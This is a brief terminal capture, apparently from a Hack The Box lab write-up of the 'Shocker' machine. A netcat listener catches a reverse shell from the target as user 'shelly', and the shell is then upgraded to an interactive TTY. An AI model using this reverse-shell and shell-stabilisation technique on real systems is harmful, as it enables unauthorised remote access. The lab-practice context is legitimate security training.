 /home/k/E/HTB/MachinesHTB/Shocker/content ✔ # nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.56] 38030
whoami
shelly
script /dev/null -c bash
Script started, file is /dev/null
shelly@Shocker:/usr/lib/cgi-bin$ ^Z
zsh: suspended  nc -nlvp 443
/home/k/E/H/M/Sh/content ✘ TSTP took ⌛ 1m 36s # stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm